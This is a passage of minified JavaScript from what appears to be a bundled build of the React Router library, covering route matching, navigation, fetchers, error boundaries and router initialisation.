r=a.route.id;if(t.hasOwnProperty(r)?void 0!==t[r]&&(o[r]=t[r]):void 0!==e[r]&&a.route.loader&&(o[r]=e[r]),n&&n.hasOwnProperty(r))break}return o}function fe(e,t){return(t?e.slice(0,e.findIndex(e=>e.route.id===t)+1):[...e]).reverse().find(e=>!0===e.route.hasErrorBoundary)||e[0]}function pe(e){let t=1===e.length?e[0]:e.find(e=>e.index||!e.path||"/"===e.path)||{id:"__shim-error-route__"};return{matches:[{params:{},pathname:"",pathnameBase:"",route:t}],route:t}}function me(e,t){let{pathname:r,routeId:a,method:n,type:o}=void 0===t?{}:t,i="Unknown Server Error",l="Unknown @remix-run/router error";return 400===e?(i="Bad Request",n&&r&&a?l="You made a "+n+' request to "'+r+'" but did not provide a `loader` for route "'+a+'", so there is no way to handle the request.':"defer-action"===o?l="defer() is not supported in actions":"invalid-body"===o&&(l="Unable to encode submission body")):403===e?(i="Forbidden",l='Route "'+a+'" does not match URL "'+r+'"'):404===e?(i="Not Found",l='No route matches URL "'+r+'"'):405===e&&(i="Method Not Allowed",n&&r&&a?l="You made a "+n.toUpperCase()+' request to "'+r+'" but did not provide an `action` for route "'+a+'", so there is no way to handle the request.':n&&(l='Invalid request method "'+n.toUpperCase()+'"')),new I(e||500,i,new Error(l),!0)}function ve(e){for(let t=e.length-1;t>=0;t--){let r=e[t];if(we(r))return{result:r,idx:t}}}function ye(e){return h(a({},"string"==typeof e?f(e):e,{hash:""}))}function ge(e){return e.type===p.deferred}function be(e){return e.type===p.error}function we(e){return(e&&e.type)===p.redirect}function Ee(e){return $.has(e.toLowerCase())}async function Se(e,t,r,a,n,o){for(let i=0;i<r.length;i++){let l=r[i],c=t[i];if(!c)continue;let u=e.find(e=>e.route.id===c.route.id),d=null!=u&&!ne(u,c)&&void 0!==(o&&o[c.route.id]);if(ge(l)&&(n||d)){let e=a[i];s(e,"Expected an AbortSignal for revalidating fetcher deferred result"),await xe(l,e,n).then(e=>{e&&(r[i]=e||r[i])})}}}async function xe(e,t,r){if(void 0===r&&(r=!1),!(await e.deferredData.resolveData(t))){if(r)try{return{type:p.data,data:e.deferredData.unwrappedData}}catch(a){return{type:p.error,error:a}}return{type:p.data,data:e.deferredData.data}}}function Re(e){return new URLSearchParams(e).getAll("index").some(e=>""===e)}function De(e,t){let r="string"==typeof t?f(t).search:t.search;if(e[e.length-1].route.index&&Re(r||""))return e[e.length-1];let a=A(e);return a[a.length-1]}function Le(e){let{formMethod:t,formAction:r,formEncType:a,text:n,formData:o,json:i}=e;if(t&&r&&a)return null!=n?{formMethod:t,formAction:r,formEncType:a,formData:void 0,json:void 0,text:n}:null!=o?{formMethod:t,formAction:r,formEncType:a,formData:o,json:void 0,text:void 0}:void 0!==i?{formMethod:t,formAction:r,formEncType:a,formData:void 0,json:i,text:void 0}:void 0}function ke(e,t){return t?{state:"loading",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}:{state:"loading",location:e,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0}}function Pe(e,t){return e?{state:"loading",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t}:{state:"loading",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:t}}function Ce(e){return{state:"idle",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:e}}function Me(){return Me=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},Me.apply(this,arguments)}const Te=e.createContext(null),Ue=e.createContext(null),_e=e.createContext(null),Ae=e.createContext(null),je=e.createContext({outlet:null,matches:[],isDataRoute:!1}),Oe=e.createContext(null);function Be(){return null!=e.useContext(Ae)}function Fe(){return Be()||s(!1),e.useContext(Ae).location}function ze(t){e.useContext(_e).static||e.useLayoutEffect(t)}function Ne(){let{isDataRoute:t}=e.useContext(je);return t?function(){let{router:t}=function(){let t=e.useContext(Te);return t||s(!1),t}(Ye.UseNavigateStable),r=Xe(Ke.UseNavigateStable),a=e.useRef(!1);return ze(()=>{a.current=!0}),e.useCallback(function(e,n){void 0===n&&(n={}),a.current&&("number"==typeof e?t.navigate(e):t.navigate(e,Me({fromRouteId:r},n)))},[t,r])}():function(){Be()||s(!1);let t=e.useContext(Te),{basename:r,future:a,navigator:n}=e.useContext(_e),{matches:o}=e.useContext(je),{pathname:i}=Fe(),l=JSON.stringify(j(o,a.v7_relativeSplatPath)),c=e.useRef(!1);return ze(()=>{c.current=!0}),e.useCallback(function(e,a){if(void 0===a&&(a={}),!c.current)return;if("number"==typeof e)return void n.go(e);let o=O(e,JSON.parse(l),i,"path"===a.relative);null==t&&"/"!==r&&(o.pathname="/"===o.pathname?r:B([r,o.pathname])),(a.replace?n.replace:n.push)(o,a.state,a)},[r,n,l,i,t])}()}const Ie=e.createContext(null);function He(){let{matches:t}=e.useContext(je),r=t[t.length-1];return r?r.params:{}}function We(t,r){let{relative:a}=void 0===r?{}:r,{future:n}=e.useContext(_e),{matches:o}=e.useContext(je),{pathname:i}=Fe(),l=JSON.stringify(j(o,n.v7_relativeSplatPath));return e.useMemo(()=>O(t,JSON.parse(l),i,"path"===a),[t,l,i,a])}function $e(){let t=Ge(),r=H(t)?t.status+" "+t.statusText:t instanceof Error?t.message:JSON.stringify(t),a=t instanceof Error?t.stack:null;return e.createElement(e.Fragment,null,e.createElement("h2",null,"Unexpected Application Error!"),e.createElement("h3",{style:{fontStyle:"italic"}},r),a?e.createElement("pre",{style:{padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"}},a):null,null)}const qe=e.createElement($e,null);class Je extends e.Component{constructor(e){super(e),this.state={location:e.location,revalidation:e.revalidation,error:e.error}}static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return t.location!==e.location||"idle"!==t.revalidation&&"idle"===e.revalidation?{error:e.error,location:e.location,revalidation:e.revalidation}:{error:void 0!==e.error?e.error:t.error,location:t.location,revalidation:e.revalidation||t.revalidation}}componentDidCatch(e,t){}render(){return void 0!==this.state.error?e.createElement(je.Provider,{value:this.props.routeContext},e.createElement(Oe.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Ve(t){let{routeContext:r,match:a,children:n}=t,o=e.useContext(Te);return o&&o.static&&o.staticContext&&(a.route.errorElement||a.route.ErrorBoundary)&&(o.staticContext._deepestRenderedBoundaryId=a.route.id),e.createElement(je.Provider,{value:r},n)}var Ye=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(Ye||{}),Ke=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(Ke||{});function Xe(t){let r=function(){let t=e.useContext(je);return t||s(!1),t}(),a=r.matches[r.matches.length-1];return a.route.id||s(!1),a.route.id}function Ge(){var t;let r=e.useContext(Oe),a=function(){let t=e.useContext(Ue);return t||s(!1),t}(Ke.UseRouteError),n=Xe(Ke.UseRouteError);return void 0!==r?r:null==(t=a.errors)?void 0:t[n]}function Qe(t){let{to:r,replace:a,state:n,relative:o}=t;Be()||s(!1);let{future:i,static:l}=e.useContext(_e),{matches:c}=e.useContext(je),{pathname:u}=Fe(),d=Ne(),h=O(r,j(c,i.v7_relativeSplatPath),u,"path"===o),f=JSON.stringify(h);return e.useEffect(()=>d(JSON.parse(f),{replace:a,state:n,relative:o}),[d,f,o,a,n]),null}function Ze(t){return function(t){let r=e.useContext(je).outlet;return r?e.createElement(Ie.Provider,{value:t},r):r}(t.context)}function et(e){s(!1)}function tt(t){let{basename:r="/",children:a=null,location:o,navigationType:i=n.Pop,navigator:l,static:c=!1,future:u}=t;Be()&&s(!1);let d=r.replace(/^\/*/,"/"),h=e.useMemo(()=>({basename:d,navigator:l,static:c,future:Me({v7_relativeSplatPath:!1},u)}),[d,u,l,c]);"string"==typeof o&&(o=f(o));let{pathname:p="/",search:m="",hash:v="",state:y=null,key:g="default"}=o,b=e.useMemo(()=>{let e=U(p,d);return null==e?null:{location:{pathname:e,search:m,hash:v,state:y,key:g},navigationType:i}},[d,p,m,v,y,g,i]);return null==b?null:e.createElement(_e.Provider,{value:h},e.createElement(Ae.Provider,{children:a,value:b}))}function rt(t,r){void 0===r&&(r=[]);let a=[];return e.Children.forEach(t,(t,n)=>{if(!e.isValidElement(t))return;let o=[...r,n];if(t.type===e.Fragment)return void a.push.apply(a,rt(t.props.children,o));t.type!==et&&s(!1),t.props.index&&t.props.children&&s(!1);let i={id:t.props.id||o.join("-"),caseSensitive:t.props.caseSensitive,element:t.props.element,Component:t.props.Component,index:t.props.index,path:t.props.path,loader:t.props.loader,action:t.props.action,errorElement:t.props.errorElement,ErrorBoundary:t.props.ErrorBoundary,hasErrorBoundary:null!=t.props.ErrorBoundary||null!=t.props.errorElement,shouldRevalidate:t.props.shouldRevalidate,handle:t.props.handle,lazy:t.props.lazy};t.props.children&&(i.children=rt(t.props.children,o)),a.push(i)}),a}function at(t){let r={hasErrorBoundary:null!=t.ErrorBoundary||null!=t.errorElement};return t.Component&&Object.assign(r,{element:e.createElement(t.Component),Component:void 0}),t.HydrateFallback&&Object.assign(r,{hydrateFallbackElement:e.createElement(t.HydrateFallback),HydrateFallback:void 0}),t.ErrorBoundary&&Object.assign(r,{errorElement:e.createElement(t.ErrorBoundary),ErrorBoundary:void 0}),r}function nt(){return nt=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},nt.apply(this,arguments)}function ot(e){return void 0===e&&(e=""),new URLSearchParams("string"==typeof e||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,r)=>{let a=e[r];return t.concat(Array.isArray(a)?a.map(e=>[r,e]):[[r,a]])},[]))}new Promise(()=>{});const it=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","unstable_viewTransition"];function lt(e,t){return function(e){const t=e.window?e.window:"undefined"!=typeof window?window:void 0,r=void 0!==t&&void 0!==t.document&&void 0!==t.document.createElement,o=!r;let i;if(s(e.routes.length>0,"You must provide a non-empty routes array to createRouter"),e.mapRouteProperties)i=e.mapRouteProperties;else if(e.detectErrorBoundary){let t=e.detectErrorBoundary;i=e=>({hasErrorBoundary:t(e)})}else i=Z;let l,u,h={},f=y(e.routes,i,void 0,h),m=e.basename||"/",v=a({v7_fetcherPersist:!1,v7_normalizeFormMethod:!1,v7_partialHydration:!1,v7_prependBasename:!1,v7_relativeSplatPath:!1},e.future),b=null,w=new Set,E=null,S=null,x=null,R=null!=e.hydrationData,D=g(f,e.history.location,m),L=null;if(null==D){let t=me(404,{pathname:e.history.location.pathname}),{matches:r,route:a}=pe(f);D=r,L={[a.id]:t}}let k,P=D.some(e=>e.route.lazy),C=D.some(e=>e.route.loader);if(P)u=!1;else if(C)if(v.v7_partialHydration){let t=e.hydrationData?e.hydrationData.loaderData:null,r=e.hydrationData?e.hydrationData.errors:null;u=D.every(e=>e.route.loader&&!0!==e.route.loader.hydrate&&(t&&void 0!==t[e.route.id]||r&&void 0!==r[e.route.id]))}else u=null!=e.hydrationData;else u=!0;let M,T={historyAction:e.history.action,location:e.history.location,matches:D,initialized:u,navigation:K,restoreScrollPosition:null==e.hydrationData&&null,preventScrollReset:!1,revalidation:"idle",loaderData:e.hydrationData&&e.hydrationData.loaderData||{},actionData:e.hydrationData&&e.hydrationData.actionData||null,errors:e.hydrationData&&e.hydrationData.errors||L,fetchers:new Map,blockers:new Map},_=n.Pop,A=!1,j=!1,O=new Map,B=null,F=!1,z=!1,N=[],I=[],H=new Map,W=0,$=-1,q=new Map,J=new Set,V=new Map,ne=new Map,oe=new Set,ie=new Map,ce=new Map,ue=!1;function ye(e,t){void 0===t&&(t={}),T=a({},T,e);let r=[],n=[];v.v7_fetcherPersist&&T.fetchers.forEach((e,t)=>{"idle"===e.state&&(oe.has(t)?n.push(t):r.push(t))}),[...w].forEach(e=>e(T,{deletedFetchers:n,unstable_viewTransitionOpts:t.viewTransitionOpts,unstable_flushSync:!0===t.flushSync})),v.v7_fetcherPersist&&(r.forEach(e=>T.fetchers.delete(e)),n.forEach(e=>Be(e)))}function Re(t,r,o){var i,s;let c,{flushSync:u}=void 0===o?{}:o,d=null!=T.actionData&&null!=T.navigation.formMethod&&Ee(T.navigation.formMethod)&&"loading"===T.navigation.state&&!0!==(null==(i=t.state)?void 0:i._isRedirect);c=r.actionData?Object.keys(r.actionData).length>0?r.actionData:null:d?T.actionData:null;let h=r.loaderData?he(T.loaderData,r.loaderData,r.matches||[],r.errors):T.loaderData,p=T.blockers;p.size>0&&(p=new Map(p),p.forEach((e,t)=>p.set(t,G)));let m,v=!0===A||null!=T.navigation.formMethod&&Ee(T.navigation.formMethod)&&!0!==(null==(s=t.state)?void 0:s._isRedirect);if(l&&(f=l,l=void 0),F||_===n.Pop||(_===n.Push?e.history.push(t,t.state):_===n.Replace&&e.history.replace(t,t.state)),_===n.Pop){let e=O.get(T.location.pathname);e&&e.has(t.pathname)?m={currentLocation:T.location,nextLocation:t}:O.has(t.pathname)&&(m={currentLocation:t,nextLocation:T.location})}else if(j){let e=O.get(T.location.pathname);e?e.add(t.pathname):(e=new Set([t.pathname]),O.set(T.location.pathname,e)),m={currentLocation:T.location,nextLocation:t}}ye(a({},r,{actionData:c,loaderData:h,historyAction:_,location:t,initialized:!0,navigation:K,revalidation:"idle",restoreScrollPosition:Ve(t,r.matches||T.matches),preventScrollReset:v,blockers:p}),{viewTransitionOpts:m,flushSync:!0===u}),_=n.Pop,A=!1,j=!1,F=!1,z=!1,N=[],I=[]}async function Me(t,r,o){M&&M.abort(),M=null,_=t,F=!0===(o&&o.startUninterruptedRevalidation),function(e,t){if(E&&x){let r=Je(e,t);E[r]=x()}}(T.location,T.matches),A=!0===(o&&o.preventScrollReset),j=!0===(o&&o.enableViewTransition);let s=l||f,c=o&&o.overrideNavigation,u=g(s,r,m),d=!0===(o&&o.flushSync);if(!u){let e=me(404,{pathname:r.pathname}),{matches:t,route:a}=pe(s);return qe(),void Re(r,{matches:t,loaderData:{},errors:{[a.id]:e}},{flushSync:d})}if(T.initialized&&!z&&(b=r,(y=T.location).pathname===b.pathname&&y.search===b.search&&(""===y.hash?""!==b.hash:y.hash===b.hash||""!==b.hash))&&!(o&&o.submission&&Ee(o.submission.formMethod)))return void Re(r,{matches:u},{flushSync:d});var y,b;M=new AbortController;let w,S,R=se(e.history,r,M.signal,o&&o.submission);if(o&&o.pendingError)S={[fe(u).route.id]:o.pendingError};else if(o&&o.submission&&Ee(o.submission.formMethod)){let e=await async function(e,t,r,a,o){void 0===o&&(o={}),_e();let l,s=function(e,t){return{state:"submitting",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}}(t,r);ye({navigation:s},{flushSync:!0===o.flushSync});let c=De(a,t);if(c.route.action||c.route.lazy){if(l=await le("action",e,c,a,h,i,m,v.v7_relativeSplatPath),e.signal.aborted)return{shortCircuited:!0}}else l={type:p.error,error:me(405,{method:e.method,pathname:t.pathname,routeId:c.route.id})};if(we(l)){let e;return e=o&&null!=o.replace?o.replace:l.location===T.location.pathname+T.location.search,await Te(T,l,{submission:r,replace:e}),{shortCircuited:!0}}if(be(l)){let e=fe(a,c.route.id);return!0!==(o&&o.replace)&&(_=n.Push),{pendingActionData:{},pendingActionError:{[e.route.id]:l.error}}}if(ge(l))throw me(400,{type:"defer-action"});return{pendingActionData:{[c.route.id]:l.data}}}(R,r,o.submission,u,{replace:o.replace,flushSync:d});if(e.shortCircuited)return;w=e.pendingActionData,S=e.pendingActionError,c=ke(r,o.submission),d=!1,R=new Request(R.url,{signal:R.signal})}let{shortCircuited:D,loaderData:L,errors:k}=await async function(t,r,n,o,i,s,c,u,d,h,p){let y=o||ke(r,i),g=i||s||Le(y),b=l||f,[w,E]=ae(e.history,T,n,g,r,v.v7_partialHydration&&!0===u,z,N,I,oe,V,J,b,m,h,p);if(qe(e=>!(n&&n.some(t=>t.route.id===e))||w&&w.some(t=>t.route.id===e)),$=++W,0===w.length&&0===E.length){let e=Ne();return Re(r,a({matches:n,loaderData:{},errors:p||null},h?{actionData:h}:{},e?{fetchers:new Map(T.fetchers)}:{}),{flushSync:d}),{shortCircuited:!0}}if(!(F||v.v7_partialHydration&&u)){E.forEach(e=>{let t=T.fetchers.get(e.key),r=Pe(void 0,t?t.data:void 0);T.fetchers.set(e.key,r)});let e=h||T.actionData;ye(a({navigation:y},e?0===Object.keys(e).length?{actionData:null}:{actionData:e}:{},E.length>0?{fetchers:new Map(T.fetchers)}:{}),{flushSync:d})}E.forEach(e=>{H.has(e.key)&&Fe(e.key),e.controller&&H.set(e.key,e.controller)});let S=()=>E.forEach(e=>Fe(e.key));M&&M.signal.addEventListener("abort",S);let{results:x,loaderResults:R,fetcherResults:D}=await Ue(T.matches,n,w,E,t);if(t.signal.aborted)return{shortCircuited:!0};M&&M.signal.removeEventListener("abort",S),E.forEach(e=>H.delete(e.key));let L=ve(x);if(L){if(L.idx>=w.length){let e=E[L.idx-w.length].key;J.add(e)}return await Te(T,L.result,{replace:c}),{shortCircuited:!0}}let{loaderData:k,errors:P}=de(T,n,w,R,p,E,D,ie);ie.forEach((e,t)=>{e.subscribe(r=>{(r||e.done)&&ie.delete(t)})});let C=Ne(),U=Ie($);return a({loaderData:k,errors:P},C||U||E.length>0?{fetchers:new Map(T.fetchers)}:{})}(R,r,u,c,o&&o.submission,o&&o.fetcherSubmission,o&&o.replace,o&&!0===o.initialHydration,d,w,S);D||(M=null,Re(r,a({matches:u},w?{actionData:w}:{},{loaderData:L,errors:k})))}async function Te(o,i,l){let{submission:c,fetcherSubmission:u,replace:h}=void 0===l?{}:l;i.revalidate&&(z=!0);let f=d(o.location,i.location,{_isRedirect:!0});if(s(f,"Expected a location on the redirect navigation"),r){let r=!1;if(i.reloadDocument)r=!0;else if(Q.test(i.location)){const a=e.history.createURL(i.location);r=a.origin!==t.location.origin||null==U(a.pathname,m)}if(r)return void(h?t.location.replace(i.location):t.location.assign(i.location))}M=null;let p=!0===h?n.Replace:n.Push,{formMethod:v,formAction:y,formEncType:g}=o.navigation;!c&&!u&&v&&y&&g&&(c=Le(o.navigation));let b=c||u;if(Y.has(i.status)&&b&&Ee(b.formMethod))await Me(p,f,{submission:a({},b,{formAction:i.location}),preventScrollReset:A});else{let e=ke(f,c);await Me(p,f,{overrideNavigation:e,fetcherSubmission:u,preventScrollReset:A})}}async function Ue(t,r,a,n,o){let l=await Promise.all([...a.map(e=>le("loader",o,e,r,h,i,m,v.v7_relativeSplatPath)),...n.map(t=>t.matches&&t.match&&t.controller?le("loader",se(e.history,t.path,t.controller.signal),t.match,t.matches,h,i,m,v.v7_relativeSplatPath):{type:p.error,error:me(404,{pathname:t.path})})]),s=l.slice(0,a.length),c=l.slice(a.length);return await Promise.all([Se(t,a,s,s.map(()=>o.signal),!1,T.loaderData),Se(t,n.map(e=>e.match),c,n.map(e=>e.controller?e.controller.signal:null),!0)]),{results:l,loaderResults:s,fetcherResults:c}}function _e(){z=!0,N.push(...qe()),V.forEach((e,t)=>{H.has(t)&&(I.push(t),Fe(t))})}function Ae(e,t,r){void 0===r&&(r={}),T.fetchers.set(e,t),ye({fetchers:new Map(T.fetchers)},{flushSync:!0===(r&&r.flushSync)})}function je(e,t,r,a){void 0===a&&(a={});let n=fe(T.matches,t);Be(e),ye({errors:{[n.route.id]:r},fetchers:new Map(T.fetchers)},{flushSync:!0===(a&&a.flushSync)})}function Oe(e){return v.v7_fetcherPersist&&(ne.set(e,(ne.get(e)||0)+1),oe.has(e)&&oe.delete(e)),T.fetchers.get(e)||X}function Be(e){let t=T.fetchers.get(e);!H.has(e)||t&&"loading"===t.state&&q.has(e)||Fe(e),V.delete(e),q.delete(e),J.delete(e),oe.delete(e),T.fetchers.delete(e)}function Fe(e){let t=H.get(e);s(t,"Expected fetch controller: "+e),t.abort(),H.delete(e)}function ze(e){for(let t of e){let e=Ce(Oe(t).data);T.fetchers.set(t,e)}}function Ne(){let e=[],t=!1;for(let r of J){let a=T.fetchers.get(r);s(a,"Expected fetcher: "+r),"loading"===a.state&&(J.delete(r),e.push(r),t=!0)}return ze(e),t}function Ie(e){let t=[];for(let[r,a]of q)if(a<e){let e=T.fetchers.get(r);s(e,"Expected fetcher: "+r),"loading"===e.state&&(Fe(r),q.delete(r),t.push(r))}return ze(t),t.length>0}function He(e){T.blockers.delete(e),ce.delete(e)}function We(e,t){let r=T.blockers.get(e)||G;s("unblocked"===r.state&&"blocked"===t.state||"blocked"===r.state&&"blocked"===t.state||"blocked"===r.state&&"proceeding"===t.state||"blocked"===r.state&&"unblocked"===t.state||"proceeding"===r.state&&"unblocked"===t.state,"Invalid blocker state transition: "+r.state+" -> "+t.state);let a=new Map(T.blockers);a.set(e,t),ye({blockers:a})}function $e(e){let{currentLocation:t,nextLocation:r,historyAction:a}=e;if(0===ce.size)return;ce.size>1&&c(!1,"A router only supports one blocker at a time");let n=Array.from(ce.entries()),[o,i]=n[n.length-1],l=T.blockers.get(o);return l&&"proceeding"===l.state?void 0:i({currentLocation:t,nextLocation:r,historyAction:a})?o:void 0}function qe(e){let t=[];return ie.forEach((r,a)=>{e&&!e(a)||(r.cancel(),t.push(a),ie.delete(a))}),t}function Je(e,t){return S&&S(e,t.map(e=>function(e,t){let{route:r,pathname:a,params:n}=e;return{id:r.id,pathname:a,params:n,data:t[r.id],handle:r.handle}}(e,T.loaderData)))||e.key}function Ve(e,t){if(E){let r=Je(e,t),a=E[r];if("number"==typeof a)return a}return null}return k={get basename(){return m},get future(){return v},get state(){return T},get routes(){return f},get window(){return t},initialize:function(){if(b=e.history.listen(t=>{let{action:r,location:a,delta:n}=t;if(ue)return void(ue=!1);c(0===ce.size||null!=n,"You are trying to use a blocker on a POP navigation to a location that was not created by @remix-run/router. This will fail silently in production. This can happen if you are navigating outside the router via `window.history.pushState`/`window.location.hash` instead of using router navigation APIs.  This can also happen if you are using createHashRouter and the user manually changes the URL.");let o=$e({currentLocation:T.location,nextLocation:a,historyAction:r});return o&&null!=n?(ue=!0,e.history.go(-1*n),void We(o,{state:"blocked",location:a,proceed(){We(o,{state:"proceeding",proceed:void 0,reset:void 0,location:a}),e.history.go(n)},reset(){let e=new Map(T.blockers);e.set(o,G),ye({blockers:e})}})):Me(r,a)}),r){!function(e,t){try{let r=e.sessionStorage.getItem(ee);if(r){let e=JSON.parse(r);for(let[r,a]of Object.entries(e||{}))a&&Array.isArray(a)&&t.set(r,new Set(a||[]))}}catch(r){}}(t,O);let e=()=>function(e,t){if(t.size>0){let a={};for(let[e,r]of t)a[e]=[...r];try{e.sessionStorage.setItem(ee,JSON.stringify(a))}catch(r){c(!1,"Failed to save applied view transitions in sessionStorage ("+r+").")}}}(t,O);t.addEventListener("pagehide",e),B=()=>t.removeEventListener("pagehide",e)}return T.initialized||Me(n.Pop,T.location,{initialHydration:!0}),k},subscribe:function(e){return w.add(e),()=>w.delete(e)},enableScrollRestoration:function(e,t,r){if(E=e,x=t,S=r||null,!R&&T.navigation===K){R=!0;let e=Ve(T.location,T.matches);null!=e&&ye({restoreScrollPosition:e})}return()=>{E=null,x=null,S=null}},navigate:async function t(r,o){if("number"==typeof r)return void e.history.go(r);let i=te(T.location,T.matches,m,v.v7_prependBasename,r,v.v7_relativeSplatPath,null==o?void 0:o.fromRouteId,null==o?void 0:o.relative),{path:l,submission:s,error:c}=re(v.v7_normalizeFormMethod,!1,i,o),u=T.location,h=d(T.location,l,o&&o.state);h=a({},h,e.history.encodeLocation(h));let f=o&&null!=o.replace?o.replace:void 0,p=n.Push;!0===f?p=n.Replace:!1===f||null!=s&&Ee(s.formMethod)&&s.formAction===T.location.pathname+T.location.search&&(p=n.Replace);let y=o&&"preventScrollReset"in o?!0===o.preventScrollReset:void 0,g=!0===(o&&o.unstable_flushSync),b=$e({currentLocation:u,nextLocation:h,historyAction:p});if(!b)return await Me(p,h,{submission:s,pendingError:c,preventScrollReset:y,replace:o&&o.replace,enableViewTransition:o&&o.unstable_viewTransition,flushSync:g});We(b,{state:"blocked",location:h,proceed(){We(b,{state:"proceeding",proceed:void 0,reset:void 0,location:h}),t(r,o)},reset(){let e=new Map(T.blockers);e.set(b,G),ye({blockers:e})}})},fetch:function(t,r,a,n){if(o)throw new Error("router.fetch() was called during the server render, but it shouldn't be. You are likely calling a useFetcher() method in the body of your component. Try moving it to a useEffect or a callback.");H.has(t)&&Fe(t);let c=!0===(n&&n.unstable_flushSync),u=l||f,d=te(T.location,T.matches,m,v.v7_prependBasename,a,v.v7_relativeSplatPath,r,null==n?void 0:n.relative),p=g(u,d,m);if(!p)return void je(t,r,me(404,{pathname:d}),{flushSync:c});let{path:y,submission:b,error:w}=re(v.v7_normalizeFormMethod,!0,d,n);if(w)return void je(t,r,w,{flushSync:c});let E=De(p,y);A=!0===(n&&n.preventScrollReset),b&&Ee(b.formMethod)?async function(t,r,a,n,o,c,u){if(_e(),V.delete(t),!n.route.action&&!n.route.lazy){let e=me(405,{method:u.formMethod,pathname:a,routeId:r});return void je(t,r,e,{flushSync:c})}let d=T.fetchers.get(t);Ae(t,function(e,t){return{state:"submitting",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t?t.data:void 0}}(u,d),{flushSync:c});let p=new AbortController,y=se(e.history,a,p.signal,u);H.set(t,p);let b=W,w=await le("action",y,n,o,h,i,m,v.v7_relativeSplatPath);if(y.signal.aborted)return void(H.get(t)===p&&H.delete(t));if(v.v7_fetcherPersist&&oe.has(t)){if(we(w)||be(w))return void Ae(t,Ce(void 0))}else{if(we(w))return H.delete(t),$>b?void Ae(t,Ce(void 0)):(J.add(t),Ae(t,Pe(u)),Te(T,w,{fetcherSubmission:u}));if(be(w))return void je(t,r,w.error)}if(ge(w))throw me(400,{type:"defer-action"});let E=T.navigation.location||T.location,S=se(e.history,E,p.signal),x=l||f,R="idle"!==T.navigation.state?g(x,T.navigation.location,m):T.matches;s(R,"Didn't find any matches after fetcher action");let D=++W;q.set(t,D);let L=Pe(u,w.data);T.fetchers.set(t,L);let[k,P]=ae(e.history,T,R,u,E,!1,z,N,I,oe,V,J,x,m,{[n.route.id]:w.data},void 0);P.filter(e=>e.key!==t).forEach(e=>{let t=e.key,r=T.fetchers.get(t),a=Pe(void 0,r?r.data:void 0);T.fetchers.set(t,a),H.has(t)&&Fe(t),e.controller&&H.set(t,e.controller)}),ye({fetchers:new Map(T.fetchers)});let C=()=>P.forEach(e=>Fe(e.key));p.signal.addEventListener("abort",C);let{results:U,loaderResults:A,fetcherResults:j}=await Ue(T.matches,R,k,P,S);if(p.signal.aborted)return;p.signal.removeEventListener("abort",C),q.delete(t),H.delete(t),P.forEach(e=>H.delete(e.key));let O=ve(U);if(O){if(O.idx>=k.length){let e=P[O.idx-k.length].key;J.add(e)}return Te(T,O.result)}let{loaderData:B,errors:F}=de(T,T.matches,k,A,void 0,P,j,ie);if(T.fetchers.has(t)){let e=Ce(w.data);T.fetchers.set(t,e)}Ie(D),"loading"===T.navigation.state&&D>$?(s(_,"Expected pending action"),M&&M.abort(),Re(T.navigation.location,{matches:R,loaderData:B,errors:F,fetchers:new Map(T.fetchers)})):(ye({errors:F,loaderData:he(T.loaderData,B,R,F),fetchers:new Map(T.fetchers)}),z=!1)}(t,r,y,E,p,c,b):(V.set(t,{routeId:r,path:y}),async function(t,r,a,n,o,l,c){let u=T.fetchers.get(t);Ae(t,Pe(c,u?u.data:void 0),{flushSync:l});let d=new AbortController,f=se(e.history,a,d.signal);H.set(t,d);let p=W,y=await le("loader",f,n,o,h,i,m,v.v7_relativeSplatPath);if(ge(y)&&(y=await xe(y,f.signal,!0)||y),H.get(t)===d&&H.delete(t),!f.signal.aborted){if(!oe.has(t))return we(y)?$>p?void Ae(t,Ce(void 0)):(J.add(t),void(await Te(T,y))):void(be(y)?je(t,r,y.error):(s(!ge(y),"Unhandled fetcher deferred data"),Ae(t,Ce(y.data))));Ae(t,Ce(void 0))}}(t,r,y,E,p,c,b))},revalidate:function(){_e(),ye({revalidation:"loading"}),"submitting"!==T.navigation.state&&("idle"!==T.navigation.state?Me(_||T.historyAction,T.navigation.location,{overrideNavigation:T.navigation}):Me(T.historyAction,T.location,{startUninterruptedRevalidation:!0}))},createHref:t=>e.history.createHref(t),encodeLocation:t=>e.history.encodeLocation(t),getFetcher:Oe,deleteFetcher:function(e){if(v.v7_fetcherPersist){let t=(ne.get(e)||0)-1;t<=0?(ne.delete(e),oe.add(e)):ne.set(e,t)}else Be(e);ye({fetchers:new Map(T.fetchers)})},dispose:function(){b&&b(),B&&B(),w.clear(),M&&M.abort(),T.fetchers.forEach((e,t)=>Be(t)),T.blockers.forEach((e,t)=>He(t))},getBlocker:function(e,t){let r=T.blockers.get(e)||G;return ce.get(e)!==t&&ce.set(e,t),r},deleteBlocker:He,_internalFetchControllers:H,_internalActiveDeferreds:ie,_internalSetRoutes:function(e){h={},l=y(e,i,void 0,h)}},k}({basename:void 0,future:nt({},void 0,{v7_prependBasename:!0}),history:l({window:void 